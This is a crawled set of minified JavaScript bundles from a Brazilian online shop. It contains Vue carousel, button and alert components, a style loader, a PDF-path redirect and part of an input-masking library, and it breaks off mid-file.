D.a,H={name:"Hooper",provide:function(){return{$hooper:this}},props:{itemsToShow:{default:1,type:Number},itemsToSlide:{default:1,type:Number},initialSlide:{default:0,type:Number},infiniteScroll:{default:!1,type:Boolean},centerMode:{default:!1,type:Boolean},vertical:{default:!1,type:Boolean},rtl:{default:null,type:Boolean},autoPlay:{default:!1,type:Boolean},playSpeed:{default:2e3,type:Number},mouseDrag:{default:!0,type:Boolean},touchDrag:{default:!0,type:Boolean},wheelControl:{default:!0,type:Boolean},keysControl:{default:!0,type:Boolean},shortDrag:{default:!0,type:Boolean},transition:{default:300,type:Number},hoverPause:{default:!0,type:Boolean},trimWhiteSpace:{default:!1,type:Boolean},settings:{default:function(){return{}},type:Object},group:{type:String,default:null}},data:function(){return{isDragging:!1,isSliding:!1,isTouch:!1,isHover:!1,isFocus:!1,initialized:!1,slideWidth:0,slideHeight:0,slidesCount:0,trimStart:0,trimEnd:1,currentSlide:null,timer:null,defaults:{},breakpoints:{},delta:{x:0,y:0},config:{}}},computed:{slideBounds:function(){var a=this.config,b=this.currentSlide,c=a.itemsToShow,d=a.centerMode?A(b-c/2):b,e=a.centerMode?z(b+c/2):z(b+c-1);return{lower:d,upper:e}},trackTransform:function(){var a=this.config,b=a.infiniteScroll,c=a.vertical,d=a.rtl,e=a.centerMode,f=d?-1:1,g=c?this.slideHeight:this.slideWidth,h=c?this.containerHeight:this.containerWidth,i=c?this.delta.y:this.delta.x,j=b?g*this.slidesCount:0,k=e?(h-g)/2:0,l=i+f*(k-j-this.currentSlide*g);return c?"transform: translate(0, ".concat(l,"px);"):"transform: translate(".concat(l,"px, 0);")},trackTransition:function(){return this.initialized&&this.isSliding?"transition: ".concat(this.config.transition,"ms"):""}},watch:{group:function(a,b){a===b||(G.$off("slideGroup:".concat(b),this._groupSlideHandler),this.addGroupListeners())}},methods:{slideTo:function(a){var b=this,c=!(1<arguments.length&&arguments[1]!==void 0)||arguments[1];if(!(this.isSliding||a===this.currentSlide)){this.$emit("beforeSlide",{currentSlide:this.currentSlide,slideTo:h});var d=this.config,e=d.infiniteScroll,f=d.transition,g=this.currentSlide,h=e?a:j(a,this.trimStart,this.slidesCount-this.trimEnd);this.group&&c&&G.$emit("slideGroup:".concat(this.group),a),this.currentSlide=h,this.isSliding=!0,window.setTimeout(function(){b.isSliding=!1,b.currentSlide=n(h,b.slidesCount)},f),this.$emit("slide",{currentSlide:this.currentSlide,slideFrom:g})}},slideNext:function(){this.slideTo(this.currentSlide+this.config.itemsToSlide)},slidePrev:function(){this.slideTo(this.currentSlide-this.config.itemsToSlide)},initEvents:function(){null===this.defaults.rtl&&(this.defaults.rtl="rtl"===getComputedStyle(this.$el).direction),this.config.autoPlay&&this.initAutoPlay(),this.config.mouseDrag&&this.$refs.list.addEventListener("mousedown",this.onDragStart),this.config.touchDrag&&this.$refs.list.addEventListener("touchstart",this.onDragStart,{passive:!0}),this.config.keysControl&&this.$el.addEventListener("keydown",this.onKeypress),this.config.wheelControl&&(this.lastScrollTime=k(),this.$el.addEventListener("wheel",this.onWheel,{passive:!1})),window.addEventListener("resize",this.update)},initAutoPlay:function(){var a=this;this.timer=new l(function(){return a.isSliding||a.isDragging||a.isHover&&a.config.hoverPause||a.isFocus?void 0:a.currentSlide!==a.slidesCount-1||a.config.infiniteScroll?void a.slideNext():void a.slideTo(0)},this.config.playSpeed)},initDefaults:function(){this.breakpoints=this.settings.breakpoints,this.defaults=E({},this.$props,this.settings),this.config=E({},this.defaults)},update:function(){this.breakpoints&&this.updateConfig(),this.updateWidth(),this.updateTrim(),this.$emit("updated",{containerWidth:this.containerWidth,containerHeight:this.containerHeight,slideWidth:this.slideWidth,slideHeight:this.slideHeight,settings:this.config})},updateTrim:function(){var a=this.config,b=a.trimWhiteSpace,c=a.itemsToShow,d=a.centerMode,e=a.infiniteScroll;return!b||e?(this.trimStart=0,void(this.trimEnd=1)):void(this.trimStart=d?z((c-1)/2):0,this.trimEnd=d?A(c/2):c)},updateWidth:function(){var a=this.$el.getBoundingClientRect();return this.containerWidth=a.width,this.containerHeight=a.height,this.config.vertical?void(this.slideHeight=this.containerHeight/this.config.itemsToShow):void(this.slideWidth=this.containerWidth/this.config.itemsToShow)},updateConfig:function(){var a,b=this,c=Object.keys(this.breakpoints).sort(function(c,a){return a-c});c.some(function(c){if(a=window.matchMedia("(min-width: ".concat(c,"px)")).matches,a)return b.config=E({},b.config,b.defaults,b.breakpoints[c]),!0}),a||(this.config=E(this.config,this.defaults))},restartTimer:function(){this.timer&&this.timer.restart()},restart:function(){var a=this;this.$nextTick(function(){a.update()})},onDragStart:function(a){this.isTouch="touchstart"===a.type;(this.isTouch||0===a.button)&&(this.startPosition={x:0,y:0},this.endPosition={x:0,y:0},this.isDragging=!0,this.startPosition.x=this.isTouch?a.touches[0].clientX:a.clientX,this.startPosition.y=this.isTouch?a.touches[0].clientY:a.clientY,document.addEventListener(this.isTouch?"touchmove":"mousemove",this.onDrag),document.addEventListener(this.isTouch?"touchend":"mouseup",this.onDragEnd))},isInvalidDirection:function(a,b){return this.config.vertical?!!this.config.vertical&&y(b)<=y(a):y(a)<=y(b)},onDrag:function(a){if(!this.isSliding){this.endPosition.x=this.isTouch?a.touches[0].clientX:a.clientX,this.endPosition.y=this.isTouch?a.touches[0].clientY:a.clientY;var b=this.endPosition.x-this.startPosition.x,c=this.endPosition.y-this.startPosition.y;this.isInvalidDirection(b,c)||(this.delta.y=c,this.delta.x=b,!this.isTouch&&a.preventDefault())}},onDragEnd:function(){var a=Math.round,b=this.config.shortDrag?.5:.15;if(this.isDragging=!1,this.config.vertical){var c=a(y(this.delta.y/this.slideHeight)+b);this.slideTo(this.currentSlide-F(this.delta.y)*c)}if(!this.config.vertical){var d=(this.config.rtl?-1:1)*F(this.delta.x),e=a(y(this.delta.x/this.slideWidth)+b);this.slideTo(this.currentSlide-d*e)}this.delta.x=0,this.delta.y=0,document.removeEventListener(this.isTouch?"touchmove":"mousemove",this.onDrag),document.removeEventListener(this.isTouch?"touchend":"mouseup",this.onDragEnd),this.restartTimer()},onTransitionend:function(){this.isSliding=!1,this.$emit("afterSlide",{currentSlide:this.currentSlide})},onKeypress:function(a){var b=a.key;return b.startsWith("Arrow")&&a.preventDefault(),this.config.vertical?("ArrowUp"===b&&this.slidePrev(),void("ArrowDown"===b&&this.slideNext())):this.config.rtl?("ArrowRight"===b&&this.slidePrev(),void("ArrowLeft"===b&&this.slideNext())):void("ArrowRight"===b&&this.slideNext(),"ArrowLeft"===b&&this.slidePrev())},onWheel:function(a){if(a.preventDefault(),!(200>k()-this.lastScrollTime)){this.lastScrollTime=k();var b=a.wheelDelta||-a.deltaY,c=F(b);-1===c&&this.slideNext(),1===c&&this.slidePrev()}},addGroupListeners:function(){var a=this;this.group&&(this._groupSlideHandler=function(b){a.slideTo(b,!1)},G.$on("slideGroup:".concat(this.group),this._groupSlideHandler))}},created:function(){this.initDefaults()},mounted:function(){var a=this;this.initEvents(),this.addGroupListeners(),this.$nextTick(function(){a.update(),a.slideTo(a.config.initialSlide||0),setTimeout(function(){a.$emit("loaded"),a.initialized=!0},a.transition)})},beforeDestroy:function(){window.removeEventListener("resize",this.update),this.group&&G.$off("slideGroup:".concat(this.group),this._groupSlideHandler),this.timer&&this.timer.stop()},render:function(a){var b=this,c=s.call(this,a);return a("section",{class:{hooper:!0,"is-vertical":this.config.vertical,"is-rtl":this.config.rtl},attrs:{tabindex:"0"},on:{focusin:function(){return b.isFocus=!0},focusout:function(){return b.isFocus=!1},mouseover:function(){return b.isHover=!0},mouseleave:function(){return b.isHover=!1}}},c)}},I={name:"HooperSlide",inject:["$hooper"],props:{isClone:{type:Boolean,default:!1},index:{type:Number,required:!0}},computed:{style:function(){var a=this.$hooper||{},b=a.config,c=a.slideHeight,d=a.slideWidth;return b.vertical?"height: ".concat(c,"px"):"width: ".concat(d,"px")},isActive:function(){var a=this.$hooper.slideBounds,b=a.upper,c=a.lower;return this.index>=c&&this.index<=b},isPrev:function(){var a=this.$hooper.slideBounds.lower,b=this.$hooper.config.itemsToSlide;return this.index<a&&this.index>=a-b},isNext:function(){var a=this.$hooper.slideBounds.upper,b=this.$hooper.config.itemsToSlide;return this.index>a&&this.index<=a+b},isCurrent:function(){return this.index===this.$hooper.currentSlide}},render:function(a){var b={"hooper-slide":!0,"is-clone":this.isClone,"is-active":this.isActive,"is-prev":this.isPrev,"is-next":this.isNext,"is-current":this.isCurrent},c=p(this);return a("li",{class:b,style:this.style,attrs:{"aria-hidden":!this.isActive}},c)}},J={arrowUp:"M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z",arrowDown:"M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z",arrowRight:"M8.59 16.59L13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z",arrowLeft:"M15.41 16.59L10.83 12l4.58-4.59L14 6l-6 6 6 6 1.41-1.41z"},K={name:"HooperIcon",functional:!0,inheritAttrs:!0,props:{name:{type:String,required:!0,validator:function(a){return a in J}}},render:function(a,b){var c=b.props,d=J[c.name],e=[];return e.push(a("title",m(c.name))),e.push(a("path",{attrs:{d:"M0 0h24v24H0z",fill:"none"}})),e.push(a("path",{attrs:{d:d}})),a("svg",{attrs:{class:"icon icon-".concat(c.name),viewBox:"0 0 24 24",width:"24px",height:"24px"}},e)}},L={inject:["$hooper"],name:"HooperPagination",props:{mode:{default:"indicator",type:String}},computed:{currentSlide:function(){return n(this.$hooper.currentSlide,this.$hooper.slidesCount)},slides:function(){var a=this.$hooper.slides.map(function(a,b){return b});return a.slice(this.$hooper.trimStart,this.$hooper.slidesCount-this.$hooper.trimEnd+1)}},render:function(a){var b=this,c=this.$hooper.slidesCount,d="indicator"===this.mode?v(a,this.currentSlide,c,function(a){return b.$hooper.slideTo(a)}):t(a,this.currentSlide,c);return a("div",{class:{"hooper-pagination":!0,"is-vertical":this.$hooper.config.vertical}},d)}},M={inject:["$hooper"],name:"HooperNavigation",computed:{isPrevDisabled:function(){return!this.$hooper.config.infiniteScroll&&0===this.$hooper.currentSlide},isNextDisabled:function(){return!this.$hooper.config.infiniteScroll&&(this.$hooper.config.trimWhiteSpace?this.$hooper.currentSlide===this.$hooper.slidesCount-B(this.$hooper.config.itemsToShow,this.$hooper.slidesCount):this.$hooper.currentSlide===this.$hooper.slidesCount-1)}},methods:{slideNext:function(){this.$hooper.slideNext(),this.$hooper.restartTimer()},slidePrev:function(){this.$hooper.slidePrev(),this.$hooper.restartTimer()}},render:function(a){var b=this,c={isRTL:this.$hooper.config.rtl,isVertical:this.$hooper.config.vertical},d=[x(a,this.isPrevDisabled,this.$slots["hooper-prev"],!0,c,function(){return b.slidePrev()}),x(a,this.isNextDisabled,this.$slots["hooper-next"],!1,c,function(){return b.slideNext()})];return a("div",{class:{"hooper-navigation":!0,"is-vertical":this.$hooper.config.vertical,"is-rtl":this.$hooper.config.rtl}},d)}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/BaseAlert.e7974104.js
body_size: 2945
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3,0],{117:function(a,b,c){"use strict";c.r(b);var d=function(){var a=this,b=a.$createElement,c=a._self._c||b;return a.href?c("a",{staticClass:"btn-default",class:a.classObject,attrs:{href:a.href}},[a._t("icon"),a._v(" "),a.hasDefaultSlot?c("span",[a._t("default")],2):a._e()],2):c("button",{staticClass:"btn-default",class:a.classObject,attrs:{type:a.type,disabled:a.disabled}},[a._t("icon"),a._v(" "),a.hasDefaultSlot?c("span",[a._t("default")],2):a._e(),a._v(" "),a.text?c("span",{domProps:{innerHTML:a._s(a.text)}}):a._e()],2)};d._withStripped=!0;var e={name:"BaseButton",props:{text:String,type:{type:String,default:"button"},size:{type:String,default:"medium",validator:function(a){return-1!==["small","medium","large"].indexOf(a)}},apperance:{type:String,default:"primary",validator:function(a){return-1!==["primary","outline","white","success","confirm","cancel","warning","error","neutral-black","neutral-white"].indexOf(a)}},full:{type:Boolean,default:!1},square:{type:Boolean,default:!1},loading:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},href:{type:String}},computed:{hasDefaultSlot:function(){return!!this.$slots.default},classObject:function(){return{"btn-primary":"primary"===this.apperance,"btn-outline":"outline"===this.apperance,"btn-white":"white"===this.apperance,"btn-success":"success"===this.apperance,"btn-confirm background-white":"confirm"===this.apperance,"btn-cancel background-white":"cancel"===this.apperance,"btn-error":"error"===this.apperance,"btn-warning":"warning"===this.apperance,"btn-info":"info"===this.apperance,"btn-small":"small"===this.size,"btn-medium":"medium"===this.size,"btn-large":"large"===this.size,"btn-small-square":"small"===this.size&&this.square,"btn-medium-square":"medium"===this.size&&this.square,"btn-large-square":"large"===this.size&&this.square,"btn-full":this.full,"btn-loading":this.loading,"btn-neutral-black":"neutral-black"===this.apperance,"btn-neutral-white":"neutral-white"===this.apperance}}}},f=c(580),g=c(578),h=Object(g.a)(e,d,[],!1,null,null,null),i=b["default"]=h.exports},152:function(a,b,c){"use strict";c.r(b);var d=function(){var a=this,b=a.$createElement,c=a._self._c||b;return c("div",{staticClass:"notifications"},[c("div",{ref:"container",staticClass:"notification flex flex-row flex-nowrap top-xs hidden-overflow rel padding-small bottom-margin-small rounded-x-small shadow-large background-success text-success",class:["background-"+a.apperance,"text-"+a.apperance]},[c("i",{staticClass:"text-medium padding-small fas fa-check-circle",class:{"fa-check-circle":"success"==a.apperance,"fa-info-circle":"info"==a.apperance,"fa-exclamation-circle":"warning"==a.apperance,"fa-times-circle":"error"==a.apperance}}),a._v(" "),c("span",{staticClass:"flex-1 text-small padding-small"},[a._t("default")],2),a._v(" "),c("div",{staticClass:"flex-auto"},[c("base-button",{attrs:{size:"small",square:"",apperance:a.apperance},nativeOn:{click:function(){return a.onAlertClose.apply(null,arguments)}},scopedSlots:a._u([{key:"icon",fn:function(){return[c("i",{staticClass:"fas fa-times"})]},proxy:!0}])})],1)])])};d._withStripped=!0;var e=c(117),f={name:"BaseAlert",components:{BaseButton:e["default"]},props:{apperance:{type:String,default:null,validator:function(a){return-1!==["success","error","warning",null].indexOf(a)}}},data:function(){return{displayTime:null}},created:function(){var a=this;this.setTimeoutClose(),this.$watch("apperance",function(){a.setTimeoutClose()})},computed:{classObject:function(){return{"alert-success":"success"===this.apperance,"alert-error":"error"===this.apperance,"alert-warning":"warning"===this.apperance}}},methods:{onAlertClose:function(){this.clear(),this.$emit("close",this.$refs.container)},clear:function(){this.displayTime&&(clearTimeout(this.displayTime),this.displayTime=null)},setTimeoutClose:function(){var a=this;this.apperance&&(this.clear(),this.displayTime=setTimeout(function(){a.onAlertClose()},5e3))}}},g=c(578),h=Object(g.a)(f,d,[],!1,null,null,null),i=b["default"]=h.exports},50:function(a,b,c){"use strict";function d(a,b){for(var c=[],d={},e=0;e<b.length;e++){var f=b[e],g=f[0],h=f[1],i=f[2],j=f[3],k={id:a+":"+e,css:h,media:i,sourceMap:j};d[g]?d[g].parts.push(k):c.push(d[g]={id:g,parts:[k]})}return c}function e(a,b,c,e){p=c,r=e||{};var g=d(a,b);return f(g),function(b){for(var c=[],e=0;e<g.length;e++){var h=g[e],i=l[h.id];i.refs--,c.push(i)}b?(g=d(a,b),f(g)):g=[];for(var i,e=0;e<c.length;e++)if(i=c[e],0===i.refs){for(var k=0;k<i.parts.length;k++)i.parts[k]();delete l[i.id]}}}function f(a){for(var b=0;b<a.length;b++){var c=a[b],d=l[c.id];if(d){d.refs++;for(var e=0;e<d.parts.length;e++)d.parts[e](c.parts[e]);for(;e<c.parts.length;e++)d.parts.push(h(c.parts[e]));d.parts.length>c.parts.length&&(d.parts.length=c.parts.length)}else{for(var f=[],e=0;e<c.parts.length;e++)f.push(h(c.parts[e]));l[c.id]={id:c.id,refs:1,parts:f}}}}function g(){var a=document.createElement("style");return a.type="text/css",m.appendChild(a),a}function h(a){var b,c,d=document.querySelector("style["+s+"~=\""+a.id+"\"]");if(d){if(p)return q;d.parentNode.removeChild(d)}if(t){var e=o++;d=n||(n=g()),b=i.bind(null,d,e,!1),c=i.bind(null,d,e,!0)}else d=g(),b=j.bind(null,d),c=function(){d.parentNode.removeChild(d)};return b(a),function(d){if(d){if(d.css===a.css&&d.media===a.media&&d.sourceMap===a.sourceMap)return;b(a=d)}else c()}}function i(a,b,c,d){var e=c?"":d.css;if(a.styleSheet)a.styleSheet.cssText=u(b,e);else{var f=document.createTextNode(e),g=a.childNodes;g[b]&&a.removeChild(g[b]),g.length?a.insertBefore(f,g[b]):a.appendChild(f)}}function j(a,b){var c=b.css,d=b.media,e=b.sourceMap;if(d&&a.setAttribute("media",d),r.ssrId&&a.setAttribute(s,b.id),e&&(c+="\n/*# sourceURL="+e.sources[0]+" */",c+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"),a.styleSheet)a.styleSheet.cssText=c;else{for(;a.firstChild;)a.removeChild(a.firstChild);a.appendChild(document.createTextNode(c))}}c.r(b),c.d(b,"default",function(){return e});var k="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!k)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var l={},m=k&&(document.head||document.getElementsByTagName("head")[0]),n=null,o=0,p=!1,q=function(){},r=null,s="data-vue-ssr-id",t="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase()),u=function(){var a=[];return function(b,c){return a[b]=c,a.filter(Boolean).join("\n")}}()},578:function(a,b,c){"use strict";function d(a,b,c,d,e,f,g,h){var i="function"==typeof a?a.options:a;b&&(i.render=b,i.staticRenderFns=c,i._compiled=!0),d&&(i.functional=!0),f&&(i._scopeId="data-v-"+f);var j;if(g?(j=function(a){a=a||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,a||"undefined"==typeof __VUE_SSR_CONTEXT__||(a=__VUE_SSR_CONTEXT__),e&&e.call(this,a),a&&a._registeredComponents&&a._registeredComponents.add(g)},i._ssrRegister=j):e&&(j=h?function(){e.call(this,(i.functional?this.parent:this).$root.$options.shadowRoot)}:e),j)if(i.functional){i._injectStyles=j;var k=i.render;i.render=function(a,b){return j.call(b),k(a,b)}}else{var l=i.beforeCreate;i.beforeCreate=l?[].concat(l,j):[j]}return{exports:a,options:i}}c.d(b,"a",function(){return d})},579:function(a,b,c){var d=c(581);d.__esModule&&(d=d.default),"string"==typeof d&&(d=[[a.i,d,""]]),d.locals&&(a.exports=d.locals);var e=c(50).default,f=e("84b1f1ac",d,!1,{})},580:function(a,b,c){"use strict";var d=c(579),e=c.n(d)},581:function(){}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/javascript/pdf-redirect.js
body_size: 224
content:
(function () {
  const path = window.location.pathname;
  const match = path.match(/^\/download\/pdf\/(.+\.pdf)$/i);

  if (match) {
    const filePath = match[1];
    const redirectTo = '/index.php?route=common/pdf_viewer&file=' + encodeURIComponent(filePath);
    window.location.replace(redirectTo);
  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/vendors~BaseInput.8844314f.js
body_size: 41463
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[113],{150:function(e,t,a){"use strict";a.d(t,"a",function(){return f});var n=a(4),l=a(25),s=a(54),r=a(93),o=a(151),d=a(154),i=a(155),u=a(191),p=a(94),c=a(33),m=a(190),h=a(85),g=["_blocks"],f=function(e){function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return Object(n.b)(this,t),e.definitions=Object.assign({},o.a,e.definitions),a.call(this,Object.assign({},t.DEFAULTS,e))}Object(n.e)(t,e);var a=Object(n.f)(t);return Object(n.a)(t,[{key:"_update",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};e.definitions=Object.assign({},this.definitions,e.definitions),Object(n.h)(Object(n.i)(t.prototype),"_update",this).call(this,e),this._rebuildMask()}},{key:"_rebuildMask",value:function(){var e=this,a=this.definitions;this._blocks=[],this._stops=[],this._maskedBlocks={};var n=this.mask;if(n&&a)for(var l=!1,s=!1,r=0;r<n.length;++r){if(this.blocks){var i=function(){var t=n.slice(r),a=Object.keys(e.blocks).filter(function(e){return 0===t.indexOf(e)});a.sort(function(e,t){return t.length-e.length});var l=a[0];if(l){var s=Object(p.a)(Object.assign({parent:e,lazy:e.lazy,eager:e.eager,placeholderChar:e.placeholderChar,overwrite:e.overwrite},e.blocks[l]));return s&&(e._blocks.push(s),!e._maskedBlocks[l]&&(e._maskedBlocks[l]=[]),e._maskedBlocks[l].push(e._blocks.length-1)),r+=l.length-1,"continue"}}();if("continue"===i)continue}var u=n[r],c=u in a;if(u===t.STOP_CHAR){this._stops.push(this._blocks.length);continue}if("{"===u||"}"===u){l=!l;continue}if("["===u||"]"===u){s=!s;continue}if(u===t.ESCAPE_CHAR){if(++r,u=n[r],!u)break;c=!1}var m=c?new o.b({parent:this,lazy:this.lazy,eager:this.eager,placeholderChar:this.placeholderChar,mask:a[u],isOptional:s}):new d.a({char:u,eager:this.eager,isUnmasking:l});this._blocks.push(m)}}},{key:"state",get:function(){return Object.assign({},Object(n.h)(Object(n.i)(t.prototype),"state",this),{_blocks:this._blocks.map(function(e){return e.state})})},set:function(e){var a=e._blocks,l=Object(n.c)(e,g);this._blocks.forEach(function(e,t){return e.state=a[t]}),Object(n.j)(Object(n.i)(t.prototype),"state",l,this,!0)}},{key:"reset",value:function(){Object(n.h)(Object(n.i)(t.prototype),"reset",this).call(this),this._blocks.forEach(function(e){return e.reset()})}},{key:"isComplete",get:function(){return this._blocks.every(function(e){return e.isComplete})}},{key:"isFilled",get:function(){return this._blocks.every(function(e){return e.isFilled})}},{key:"isFixed",get:function(){return this._blocks.every(function(e){return e.isFixed})}},{key:"isOptional",get:function(){return this._blocks.every(function(e){return e.isOptional})}},{key:"doCommit",value:function(){this._blocks.forEach(function(e){return e.doCommit()}),Object(n.h)(Object(n.i)(t.prototype),"doCommit",this).call(this)}},{key:"unmaskedValue",get:function(){return this._blocks.reduce(function(e,t){return e+=t.unmaskedValue},"")},set:function(e){Object(n.j)(Object(n.i)(t.prototype),"unmaskedValue",e,this,!0)}},{key:"value",get:function(){return this._blocks.reduce(function(e,t){return e+=t.value},"")},set:function(e){Object(n.j)(Object(n.i)(t.prototype),"value",e,this,!0)}},{key:"appendTail",value:function(e){return Object(n.h)(Object(n.i)(t.prototype),"appendTail",this).call(this,e).aggregate(this._appendPlaceholder())}},{key:"_appendEager",value:function(){var e=new s.a,t=null===(a=this._mapPosToBlock(this.value.length))||void 0===a?void 0:a.index,a;if(null==t)return e;this._blocks[t].isFilled&&++t;for(var n=t,l;n<this._blocks.length&&(l=this._blocks[n]._appendEager(),!!l.inserted);++n)e.aggregate(l);return e}},{key:"_appendCharRaw",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=this._mapPosToBlock(this.value.length),n=new s.a;if(!a)return n;for(var l=a.index;;++l){var r=this._blocks[l],o,i;if(!r)break;var d=r._appendChar(e,Object.assign({},t,{_beforeTailState:null===(o=t._beforeTailState)||void 0===o||null===(i=o._blocks)||void 0===i?void 0:i[l]})),u=d.skip;if(n.aggregate(d),u||d.rawInserted)break}return n}},{key:"extractTail",value:function(){var e=this,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.value.length,n=new i.a;return t===a?n:(this._forEachBlocksInRange(t,a,function(t,a,l,s){var r=t.extractTail(l,s);r.stop=e._findStopBefore(a),r.from=e._blockStartPos(a),r instanceof i.a&&(r.blockIndex=a),n.extend(r)}),n)}},{key:"extractInput",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.value.length,a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};if(e===t)return"";var n="";return this._forEachBlocksInRange(e,t,function(e,t,l,s){n+=e.extractInput(l,s,a)}),n}},{key:"_findStopBefore",value:function(e){for(var t=0,a,n;t<this._stops.length&&(n=this._stops[t],n<=e);++t)a=n;return a}},{key:"_appendPlaceholder",value:function(e){var t=this,a=new s.a;if(this.lazy&&null==e)return a;var n=this._mapPosToBlock(this.value.length);if(!n)return a;var l=n.index,r=null==e?this._blocks.length:e;return this._blocks.slice(l,r).forEach(function(n){if(!n.lazy||null!=e){var l=null==n._blocks?[]:[n._blocks.length],s=n._appendPlaceholder.apply(n,l);t._value+=s.inserted,a.aggregate(s)}}),a}},{key:"_mapPosToBlock",value:function(e){for(var t="",a=0;a<this._blocks.length;++a){var n=this._blocks[a],l=t.length;if(t+=n.value,e<=t.length)return{index:a,offset:e-l}}}},{key:"_blockStartPos",value:function(e){return this._blocks.slice(0,e).reduce(function(e,t){return e+=t.value.length},0)}},{key:"_forEachBlocksInRange",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.value.length,a=2<arguments.length?arguments[2]:void 0,n=this._mapPosToBlock(e);if(n){var l=this._mapPosToBlock(t),s=l&&n.index===l.index,r=n.offset,o=l&&s?l.offset:this._blocks[n.index].value.length;if(a(this._blocks[n.index],n.index,r,o),l&&!s){for(var i=n.index+1;i<l.index;++i)a(this._blocks[i],i,0,this._blocks[i].value.length);a(this._blocks[l.index],l.index,0,l.offset)}}}},{key:"remove",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.value.length,l=Object(n.h)(Object(n.i)(t.prototype),"remove",this).call(this,e,a);return this._forEachBlocksInRange(e,a,function(e,t,a,n){l.aggregate(e.remove(a,n))}),l}},{key:"nearestInputPos",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:l.a.NONE;if(!this._blocks.length)return 0;var a=new u.a(this,e);if(t===l.a.NONE)return a.pushRightBeforeInput()?a.pos:(a.popState(),a.pushLeftBeforeInput()?a.pos:this.value.length);if(t===l.a.LEFT||t===l.a.FORCE_LEFT){if(t===l.a.LEFT){if(a.pushRightBeforeFilled(),a.ok&&a.pos===e)return e;a.popState()}if(a.pushLeftBeforeInput(),a.pushLeftBeforeRequired(),a.pushLeftBeforeFilled(),t===l.a.LEFT){if(a.pushRightBeforeInput(),a.pushRightBeforeRequired(),a.ok&&a.pos<=e)return a.pos;if(a.popState(),a.ok&&a.pos<=e)return a.pos;a.popState()}return a.ok?a.pos:t===l.a.FORCE_LEFT?0:(a.popState(),a.ok)?a.pos:(a.popState(),a.ok?a.pos:0)}return t===l.a.RIGHT||t===l.a.FORCE_RIGHT?(a.pushRightBeforeInput(),a.pushRightBeforeRequired(),a.pushRightBeforeFilled())?a.pos:t===l.a.FORCE_RIGHT?this.value.length:(a.popState(),a.ok)?a.pos:(a.popState(),a.ok?a.pos:this.nearestInputPos(e,l.a.LEFT)):e}},{key:"maskedBlock",value:function(e){return this.maskedBlocks(e)[0]}},{key:"maskedBlocks",value:function(e){var t=this,a=this._maskedBlocks[e];return a?a.map(function(e){return t._blocks[e]}):[]}}]),t}(r.a);f.DEFAULTS={lazy:!0,placeholderChar:"_"},f.STOP_CHAR="`",f.ESCAPE_CHAR="\\",f.InputDefinition=o.b,f.FixedDefinition=d.a,c.a.MaskedPattern=f},151:function(e,t,a){"use strict";a.d(t,"a",function(){return d}),a.d(t,"b",function(){return u});var n=a(4),l=a(94),s=a(54),r=a(25),o=a(33),i=["mask"],d={0:/\d/,a:/[\u0041-\u005A\u0061-\u007A\u00AA\u00B5\u00BA\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05D0-\u05EA\u05F0-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u08A0\u08A2-\u08AC\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0977\u0979-\u097F\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C33\u0C35-\u0C39\u0C3D\u0C58\u0C59\u0C60\u0C61\u0C85-\u0C